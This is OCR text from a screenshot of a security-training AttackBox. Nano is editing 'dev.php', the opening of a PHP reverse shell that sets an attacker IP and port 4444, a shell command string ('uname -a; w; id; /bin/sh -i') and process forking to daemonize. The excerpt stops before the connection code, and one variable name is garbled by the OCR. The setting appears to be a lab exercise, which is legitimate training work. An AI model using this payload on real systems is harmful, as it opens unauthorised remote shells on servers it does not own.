 Applications Places System Sat 6 Sep, 20:00 AttackBox IP:10.201.85.175
root@ip-10-201-85-175: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
GNU nano 4.8 dev.php Modified
<?php
set_time_limit (0);
$ip = '10.201.85.175';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
hell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
  $pid = pcntl_fork();
  if ($pid == -1) { exit(1); }
  if ($pid) { exit(0); }
  if (posix_setsid() == -1) { exit(1); }
  $daemon = 1;
}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next